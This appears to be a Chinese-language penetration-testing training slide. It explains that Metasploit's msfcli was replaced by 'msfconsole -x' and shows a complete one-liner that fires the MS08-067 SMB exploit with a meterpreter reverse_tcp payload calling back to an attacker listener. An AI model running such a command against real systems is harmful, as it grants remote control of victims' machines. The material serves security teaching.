 Msfcli
▪ 2015年6月已经被取消
▪ 由msfconsole -x 取代
▪ 编写脚本时便于引用
▪ msfconsole -x "use exploit/windows/smb/ms08_067_netapi; set
RHOST 1.1.1.1; set PAYLOAD windows/meterpreter/
reverse_tcp; set LHOST 1.1.1.8; set LPORT 5555; set target 34;
exploit"